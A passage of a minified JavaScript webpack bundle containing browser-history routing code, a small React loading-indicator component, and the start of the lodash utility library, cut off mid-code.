function createHref(e){return m+createPath(e)}function go(e){t.go(e)}var x=0
function checkDOMListeners(e){1===(x+=e)&&1===e?(window.addEventListener(c,handlePopState),a&&window.addEventListener(l,handleHashChange)):0===x&&(window.removeEventListener(c,handlePopState),a&&window.removeEventListener(l,handleHashChange))}var _=!1
var E={length:t.length,action:"POP",location:y,createHref,push:function push(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"PUSH",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.pushState({key:o,state:i},null,r),p)window.location.href=r
else{var s=w.indexOf(E.location.key),c=w.slice(0,s+1)
c.push(a.key),w=c,setState({action:"PUSH",location:a})}else window.location.href=r}})},replace:function replace(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"REPLACE",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.replaceState({key:o,state:i},null,r),p)window.location.replace(r)
else{var s=w.indexOf(E.location.key);-1!==s&&(w[s]=a.key),setState({action:"REPLACE",location:a})}else window.location.replace(r)}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=v.setPrompt(e)
return _||(checkDOMListeners(1),_=!0),function(){return _&&(_=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=v.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return E}var u="hashchange",p={hashbang:{encodePath:function encodePath(e){return"!"===e.charAt(0)?e:"!/"+stripLeadingSlash(e)},decodePath:function decodePath(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:stripLeadingSlash,decodePath:addLeadingSlash},slash:{encodePath:addLeadingSlash,decodePath:addLeadingSlash}}
function stripHash(e){var t=e.indexOf("#")
return-1===t?e:e.slice(0,t)}function getHashPath(){var e=window.location.href,t=e.indexOf("#")
return-1===t?"":e.substring(t+1)}function replaceHashPath(e){window.location.replace(stripHash(window.location.href)+"#"+e)}function createHashHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=(function supportsGoWithoutReloadUsingHash(){return-1===window.navigator.userAgent.indexOf("Firefox")}(),e),a=n.getUserConfirmation,o=void 0===a?getConfirmation:a,c=n.hashType,l=void 0===c?"slash":c,d=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):"",f=p[l],h=f.encodePath,g=f.decodePath
function getDOMLocation(){var e=g(getHashPath())
return d&&(e=stripBasename(e,d)),createLocation(e)}var m=createTransitionManager()
function setState(e){Object(r.a)(S,e),S.length=t.length,m.notifyListeners(S.location,S.action)}var v=!1,b=null
function handleHashChange(){var e=getHashPath(),t=h(e)
if(e!==t)replaceHashPath(t)
else{var n=getDOMLocation(),r=S.location
if(!v&&function locationsAreEqual$$1(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash}(r,n))return
if(b===createPath(n))return
b=null,function handlePop(e){if(v)v=!1,setState()
else{m.confirmTransitionTo(e,"POP",o,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=S.location,n=_.lastIndexOf(createPath(t));-1===n&&(n=0)
var r=_.lastIndexOf(createPath(e));-1===r&&(r=0)
var a=n-r
a&&(v=!0,go(a))}(e)})}}(n)}}var y=getHashPath(),w=h(y)
y!==w&&replaceHashPath(w)
var x=getDOMLocation(),_=[createPath(x)]
function go(e){t.go(e)}var E=0
function checkDOMListeners(e){1===(E+=e)&&1===e?window.addEventListener(u,handleHashChange):0===E&&window.removeEventListener(u,handleHashChange)}var T=!1
var S={length:t.length,action:"POP",location:x,createHref:function createHref(e){var t=document.querySelector("base"),n=""
return t&&t.getAttribute("href")&&(n=stripHash(window.location.href)),n+"#"+h(d+createPath(e))},push:function push(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"PUSH",o,function(e){if(e){var t=createPath(n),r=h(d+t)
if(getHashPath()!==r){b=t,function pushHashPath(e){window.location.hash=e}(r)
var a=_.lastIndexOf(createPath(S.location)),o=_.slice(0,a+1)
o.push(t),_=o,setState({action:"PUSH",location:n})}else setState()}})},replace:function replace(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"REPLACE",o,function(e){if(e){var t=createPath(n),r=h(d+t)
getHashPath()!==r&&(b=t,replaceHashPath(r))
var a=_.indexOf(createPath(S.location));-1!==a&&(_[a]=t),setState({action:"REPLACE",location:n})}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=m.setPrompt(e)
return T||(checkDOMListeners(1),T=!0),function(){return T&&(T=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=m.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return S}function clamp(e,t,n){return Math.min(Math.max(e,t),n)}function createMemoryHistory(e){void 0===e&&(e={})
var t=e,n=t.getUserConfirmation,a=t.initialEntries,o=void 0===a?["/"]:a,i=t.initialIndex,s=void 0===i?0:i,c=t.keyLength,l=void 0===c?6:c,u=createTransitionManager()
function setState(e){Object(r.a)(h,e),h.length=h.entries.length,u.notifyListeners(h.location,h.action)}function createKey(){return Math.random().toString(36).substr(2,l)}var p=clamp(s,0,o.length-1),d=o.map(function(e){return createLocation(e,void 0,"string"==typeof e?createKey():e.key||createKey())}),f=createPath
function go(e){var t=clamp(h.index+e,0,h.entries.length-1),r=h.entries[t]
u.confirmTransitionTo(r,"POP",n,function(e){e?setState({action:"POP",location:r,index:t}):setState()})}var h={length:d.length,action:"POP",location:d[p],index:p,entries:d,createHref:f,push:function push(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"PUSH",n,function(e){if(e){var t=h.index+1,n=h.entries.slice(0)
n.length>t?n.splice(t,n.length-t,r):n.push(r),setState({action:"PUSH",location:r,index:t,entries:n})}})},replace:function replace(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"REPLACE",n,function(e){e&&(h.entries[h.index]=r,setState({action:"REPLACE",location:r}))})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},canGo:function canGo(e){var t=h.index+e
return t>=0&&t<h.entries.length},block:function block(e){return void 0===e&&(e=!1),u.setPrompt(e)},listen:function listen(e){return u.appendListener(e)}}
return h}},LiED:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("LboF"),i=n.n(o),s=n("QDj6"),c=n.n(s),l={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(i()(c.a,l),c.a.locals||{}),p=n("QqLL")
t.a=function LoadingIndicator(e){var t=Object(p.a)(u,e.classes),n=e.global?t.global:t.root
return a.a.createElement("div",{className:n},a.a.createElement("div",{className:t.loader}))}},LvDl:function(e,t,n){(function(e,r){var a;(function(){var o,i=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",l="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",p=500,d="__lodash_placeholder__",f=1,h=2,g=4,m=1,v=2,b=1,y=2,w=4,x=8,_=16,E=32,T=64,S=128,k=256,O=512,I=30,C="...",P=800,A=16,M=1,L=2,j=1/0,N=9007199254740991,R=1.7976931348623157e308,D=NaN,F=4294967295,z=F-1,B=F>>>1,W=[["ary",S],["bind",b],["bindKey",y],["curry",x],["curryRight",_],["flip",O],["partial",E],["partialRight",T],["rearg",k]],U="[object Arguments]",q="[object Array]",V="[object AsyncFunction]",G="[object Boolean]",H="[object Date]",$="[object DOMException]",K="[object Error]",Q="[object Function]",J="[object GeneratorFunction]",X="[object Map]",Y="[object Number]",Z="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",re="[object Set]",ae="[object String]",oe="[object Symbol]",ie="[object Undefined]",se="[object WeakMap]",ce="[object WeakSet]",le="[object ArrayBuffer]",ue="[object DataView]",pe="[object Float32Array]",de="[object Float64Array]",fe="[object Int8Array]",he="[object Int16Array]",ge="[object Int32Array]",me="[object Uint8Array]",ve="[object Uint8ClampedArray]",be="[object Uint16Array]",ye="[object Uint32Array]",we=/\b__p \+= '';/g,xe=/\b(__p \+=) '' \+/g,_e=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,Se=RegExp(Ee.source),ke=RegExp(Te.source),Oe=/<%-([\s\S]+?)%>/g,Ie=/<%([\s\S]+?)%>/g,Ce=/<%=([\s\S]+?)%>/g,Pe=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ae=/^\w*$/,Me=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Le=/[\\^$.*+?()[\]{}|]/g,je=RegExp(Le.source),Ne=/^\s+/,Re=/\s/,De=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Fe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Be=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,We=/[()=,{}\[\]\/\s]/,Ue=/\\(\\)?/g,qe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Ge=/^[-+]0x[0-9a-f]+$/i,He=/^0b[01]+$/i,$e=/^\[object .+?Constructor\]$/,Ke=/^0o[0-7]+$/i,Qe=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xe=/($^)/,Ye=/['\n\r\u2028\u2029\\]/g,Ze="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",rt="["+Ze+"]",at="\\d+",ot="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+at+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ct="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ut="(?:\\ud83c[\\udde6-\\uddff]){2}",pt="[\\ud800-\\udbff][\\udc00-\\udfff]",dt="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ft="(?:"+it+"|"+st+")",ht="(?:"+dt+"|"+st+")",gt="(?:"+rt+"|"+ct+")"+"?",mt="[\\ufe0e\\ufe0f]?"+gt+("(?:\\u200d(?:"+[lt,ut,pt].join("|")+")[\\ufe0e\\ufe0f]?"+gt+")*"),vt="(?:"+[ot,ut,pt].join("|")+")"+mt,bt="(?:"+[lt+rt+"?",rt,ut,pt,tt].join("|")+")",yt=RegExp("['’]","g"),wt=RegExp(rt,"g"),xt=RegExp(ct+"(?="+ct+")|"+bt+mt,"g"),_t=RegExp([dt+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,dt,"$"].join("|")+")",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,dt+ft,"$"].join("|")+")",dt+"?"+ft+"+(?:['’](?:d|ll|m|re|s|t|ve))?",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",at,vt].join("|"),"g"),Et=RegExp("[\\u200d\\ud800-\\udfff"+Ze+"\\ufe0e\\ufe0f]"),Tt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,St=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],kt=-1,Ot={}
Ot[pe]=Ot[de]=Ot[fe]=Ot[he]=Ot[ge]=Ot[me]=Ot[ve]=Ot[be]=Ot[ye]=!0,Ot[U]=Ot[q]=Ot[le]=Ot[G]=Ot[ue]=Ot[H]=Ot[K]=Ot[Q]=Ot[X]=Ot[Y]=Ot[ee]=Ot[ne]=Ot[re]=Ot[ae]=Ot[se]=!1
var It={}
It[U]=It[q]=It[le]=It[ue]=It[G]=It[H]=It[pe]=It[de]=It[fe]=It[he]=It[ge]=It[X]=It[Y]=It[ee]=It[ne]=It[re]=It[ae]=It[oe]=It[me]=It[ve]=It[be]=It[ye]=!0,It[K]=It[Q]=It[se]=!1
var Ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pt=parseFloat,At=parseInt,Mt="object"==typeof e&&e&&e.Object===Object&&e,Lt="object"==typeof self&&self&&self.Object===Object&&self,jt=Mt||Lt||Function("return this")(),Nt=t&&!t.nodeType&&t,Rt=Nt&&"object"==typeof r&&r&&!r.nodeType&&r,Dt=Rt&&Rt.exports===Nt,Ft=Dt&&Mt.process,zt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types
return e||Ft&&Ft.binding&&Ft.binding("util")}catch(e){}}(),Bt=zt&&zt.isArrayBuffer,Wt=zt&&zt.isDate,Ut=zt&&zt.isMap,qt=zt&&zt.isRegExp,Vt=zt&&zt.isSet,Gt=zt&&zt.isTypedArray
function apply(e,t,n){switch(n.length){case 0:return e.call(t)
case 1:return e.call(t,n[0])
case 2:return e.call(t,n[0],n[1])
case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function arrayAggregator(e,t,n,r){for(var a=-1,o=null==e?0:e.length;++a<o;){var i=e[a]
t(r,i,n(i),e)}return r}function arrayEach(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function arrayEachRight(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function arrayEvery(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1
return!0}function arrayFilter(e,t){for(var n=-1,r=null==e?0:e.length,a=0,o=[];++n<r;){var i=e[n]
t(i,n,e)&&(o[a++]=i)}return o}function arrayIncludes(e,t){return!!(null==e?0:e.length)&&baseIndexOf(e,t,0)>-1}function arrayIncludesWith(e,t,n){for(var r=-1,a=null==e?0:e.length;++r<a;)if(n(t,e[r]))return!0
return!1}function arrayMap(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e)
return a}function arrayPush(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n]
return e}function arrayReduce(e,t,n,r){var a=-1,o=null==e?0:e.length
for(r&&o&&(n=e[++a]);++a<o;)n=t(n,e[a],a,e)
return n}function arrayReduceRight(e,t,n,r){var a=null==e?0:e.length
for(r&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e)
return n}function arraySome(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0
return!1}var Ht=baseProperty("length")
function baseFindKey(e,t,n){var r
return n(e,function(e,n,a){if(t(e,n,a))return r=n,!1}),r}function baseFindIndex(e,t,n,r){for(var a=e.length,o=n+(r?1:-1);r?o--:++o<a;)if(t(e[o],o,e))return o
return-1}function baseIndexOf(e,t,n){return t==t?function strictIndexOf(e,t,n){var r=n-1,a=e.length
for(;++r<a;)if(e[r]===t)return r
return-1}(e,t,n):baseFindIndex(e,baseIsNaN,n)}function baseIndexOfWith(e,t,n,r){for(var a=n-1,o=e.length;++a<o;)if(r(e[a],t))return a
return-1}function baseIsNaN(e){return e!=e}function baseMean(e,t){var n=null==e?0:e.length
return n?baseSum(e,t)/n:D}function baseProperty(e){return function(t){return null==t?o:t[e]}}function basePropertyOf(e){return function(t){return null==e?o:e[t]}}function baseReduce(e,t,n,r,a){return a(e,function(e,a,o){n=r?(r=!1,e):t(n,e,a,o)}),n}function baseSum(e,t){for(var n,r=-1,a=e.length;++r<a;){var i=t(e[r])
i!==o&&(n=n===o?i:n+i)}return n}function baseTimes(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n)
return r}function baseTrim(e){return e?e.slice(0,trimmedEndIndex(e)+1).replace(Ne,""):e}function baseUnary(e){return function(t){return e(t)}}function baseValues(e,t){return arrayMap(t,function(t){return e[t]})}function cacheHas(e,t){return e.has(t)}function charsStartIndex(e,t){for(var n=-1,r=e.length;++n<r&&baseIndexOf(t,e[n],0)>-1;);return n}function charsEndIndex(e,t){for(var n=e.length;n--&&baseIndexOf(t,e[n],0)>-1;);return n}var $t=basePropertyOf({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Kt=basePropertyOf({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"})
function escapeStringChar(e){return"\\"+Ct[e]}function hasUnicode(e){return Et.test(e)}function mapToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e,r){n[++t]=[r,e]}),n}function overArg(e,t){return function(n){return e(t(n))}}function replaceHolders(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n]
i!==t&&i!==d||(e[n]=d,o[a++]=n)}return o}function setToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=e}),n}function setToPairs(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=[e,e]}),n}function stringSize(e){return hasUnicode(e)?function unicodeSize(e){var t=xt.lastIndex=0
for(;xt.test(e);)++t
return t}(e):Ht(e)}function stringToArray(e){return hasUnicode(e)?function unicodeToArray(e){return e.match(xt)||[]}(e):function asciiToArray(e){return e.split("")}(e)}function trimmedEndIndex(e){for(var t=e.length;t--&&Re.test(e.charAt(t)););return t}var Qt=basePropertyOf({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"})
var Jt=function runInContext(e){var t,n=(e=null==e?jt:Jt.defaults(jt.Object(),e,Jt.pick(jt,St))).Array,r=e.Date,a=e.Error,Re=e.Function,Ze=e.Math,et=e.Object,tt=e.RegExp,nt=e.String,rt=e.TypeError,at=n.prototype,ot=Re.prototype,it=et.prototype,st=e["__core-js_shared__"],ct=ot.toString,lt=it.hasOwnProperty,ut=0,pt=(t=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",dt=it.toString,ft=ct.call(et),ht=jt._,gt=tt("^"+ct.call(lt).replace(Le,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=Dt?e.Buffer:o,vt=e.Symbol,bt=e.Uint8Array,xt=mt?mt.allocUnsafe:o,Et=overArg(et.getPrototypeOf,et),Ct=et.create,Mt=it.propertyIsEnumerable,Lt=at.splice,Nt=vt?vt.isConcatSpreadable:o,Rt=vt?vt.iterator:o,Ft=vt?vt.toStringTag:o,zt=function(){try{var e=getNative(et,"defineProperty")
return e({},"",{}),e}catch(e){}}(),Ht=e.clearTimeout!==jt.clearTimeout&&e.clearTimeout,Xt=r&&r.now!==jt.Date.now&&r.now,Yt=e.setTimeout!==jt.setTimeout&&e.setTimeout,Zt=Ze.ceil,en=Ze.floor,tn=et.getOwnPropertySymbols,nn=mt?mt.isBuffer:o,rn=e.isFinite,an=at.join,on=overArg(et.keys,et),sn=Ze.max,cn=Ze.min,ln=r.now,un=e.parseInt,pn=Ze.random,dn=at.reverse,fn=getNative(e,"DataView"),hn=getNative(e,"Map"),gn=getNative(e,"Promise"),mn=getNative(e,"Set"),vn=getNative(e,"WeakMap"),bn=getNative(et,"create"),yn=vn&&new vn,wn={},xn=toSource(fn),_n=toSource(hn),En=toSource(gn),Tn=toSource(mn),Sn=toSource(vn),kn=vt?vt.prototype:o,On=kn?kn.valueOf:o,In=kn?kn.toString:o
function lodash(e){if(isObjectLike(e)&&!Mr(e)&&!(e instanceof LazyWrapper)){if(e instanceof LodashWrapper)return e
if(lt.call(e,"__wrapped__"))return wrapperClone(e)}return new LodashWrapper(e)}var Cn=function(){function object(){}return function(e){if(!isObject(e))return{}
if(Ct)return Ct(e)
object.prototype=e
var t=new object
return object.prototype=o,t}}()
function baseLodash(){}function LodashWrapper(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function LazyWrapper(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function Hash(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function SetCache(e){var t=-1,n=null==e?0:e.length
for(this.__data__=new MapCache;++t<n;)this.add(e[t])}function Stack(e){var t=this.__data__=new ListCache(e)
this.size=t.size}function arrayLikeKeys(e,t){var n=Mr(e),r=!n&&Ar(e),a=!n&&!r&&jr(e),o=!n&&!r&&!a&&zr(e),i=n||r||a||o,s=i?baseTimes(e.length,nt):[],c=s.length
for(var l in e)!t&&!lt.call(e,l)||i&&("length"==l||a&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||isIndex(l,c))||s.push(l)
return s}function arraySample(e){var t=e.length
return t?e[baseRandom(0,t-1)]:o}function arraySampleSize(e,t){return shuffleSelf(copyArray(e),baseClamp(t,0,e.length))}function arrayShuffle(e){return shuffleSelf(copyArray(e))}function assignMergeValue(e,t,n){(n===o||eq(e[t],n))&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assignValue(e,t,n){var r=e[t]
lt.call(e,t)&&eq(r,n)&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseAggregator(e,t,n,r){return Pn(e,function(e,a,o){t(r,e,n(e),o)}),r}function baseAssign(e,t){return e&&copyObject(t,keys(t),e)}function baseAssignValue(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function baseAt(e,t){for(var r=-1,a=t.length,i=n(a),s=null==e;++r<a;)i[r]=s?o:get(e,t[r])
return i}function baseClamp(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function baseClone(e,t,n,r,a,i){var s,c=t&f,l=t&h,u=t&g
if(n&&(s=a?n(e,r,a,i):n(e)),s!==o)return s
if(!isObject(e))return e
var p=Mr(e)
if(p){if(s=function initCloneArray(e){var t=e.length,n=new e.constructor(t)
return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!c)return copyArray(e,s)}else{var d=Un(e),m=d==Q||d==J
if(jr(e))return cloneBuffer(e,c)
if(d==ee||d==U||m&&!a){if(s=l||m?{}:initCloneObject(e),!c)return l?function copySymbolsIn(e,t){return copyObject(e,Wn(e),t)}(e,function baseAssignIn(e,t){return e&&copyObject(t,keysIn(t),e)}(s,e)):function copySymbols(e,t){return copyObject(e,Bn(e),t)}(e,baseAssign(s,e))}else{if(!It[d])return a?e:{}
s=function initCloneByTag(e,t,n){var r=e.constructor
switch(t){case le:return cloneArrayBuffer(e)
case G:case H:return new r(+e)
case ue:return function cloneDataView(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n)
case pe:case de:case fe:case he:case ge:case me:case ve:case be:case ye:return cloneTypedArray(e,n)
case X:return new r
case Y:case ae:return new r(e)
case ne:return function cloneRegExp(e){var t=new e.constructor(e.source,Ve.exec(e))
return t.lastIndex=e.lastIndex,t}(e)
case re:return new r
case oe:return function cloneSymbol(e){return On?et(On.call(e)):{}}(e)}}(e,d,c)}}i||(i=new Stack)
var v=i.get(e)
if(v)return v
i.set(e,s),Fr(e)?e.forEach(function(r){s.add(baseClone(r,t,n,r,e,i))}):Rr(e)&&e.forEach(function(r,a){s.set(a,baseClone(r,t,n,a,e,i))})
var b=p?o:(u?l?getAllKeysIn:getAllKeys:l?keysIn:keys)(e)
return arrayEach(b||e,function(r,a){b&&(r=e[a=r]),assignValue(s,a,baseClone(r,t,n,a,e,i))}),s}function baseConformsTo(e,t,n){var r=n.length
if(null==e)return!r
for(e=et(e);r--;){var a=n[r],i=t[a],s=e[a]
if(s===o&&!(a in e)||!i(s))return!1}return!0}function baseDelay(e,t,n){if("function"!=typeof e)throw new rt(c)
return Gn(function(){e.apply(o,n)},t)}function baseDifference(e,t,n,r){var a=-1,o=arrayIncludes,s=!0,c=e.length,l=[],u=t.length
if(!c)return l
n&&(t=arrayMap(t,baseUnary(n))),r?(o=arrayIncludesWith,s=!1):t.length>=i&&(o=cacheHas,s=!1,t=new SetCache(t))
e:for(;++a<c;){var p=e[a],d=null==n?p:n(p)
if(p=r||0!==p?p:0,s&&d==d){for(var f=u;f--;)if(t[f]===d)continue e
l.push(p)}else o(t,d,r)||l.push(p)}return l}lodash.templateSettings={escape:Oe,evaluate:Ie,interpolate:Ce,variable:"",imports:{_:lodash}},lodash.prototype=baseLodash.prototype,lodash.prototype.constructor=lodash,LodashWrapper.prototype=Cn(baseLodash.prototype),LodashWrapper.prototype.constructor=LodashWrapper,LazyWrapper.prototype=Cn(baseLodash.prototype),LazyWrapper.prototype.constructor=LazyWrapper,Hash.prototype.clear=function hashClear(){this.__data__=bn?bn(null):{},this.size=0},Hash.prototype.delete=function hashDelete(e){var t=this.has(e)&&delete this.__data__[e]
return this.size-=t?1:0,t},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(bn){var n=t[e]
return n===u?o:n}return lt.call(t,e)?t[e]:o},Hash.prototype.has=function hashHas(e){var t=this.__data__
return bn?t[e]!==o:lt.call(t,e)},Hash.prototype.set=function hashSet(e,t){var n=this.__data__
return this.size+=this.has(e)?0:1,n[e]=bn&&t===o?u:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[],this.size=0},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():Lt.call(t,n,1),--this.size,0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?o:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
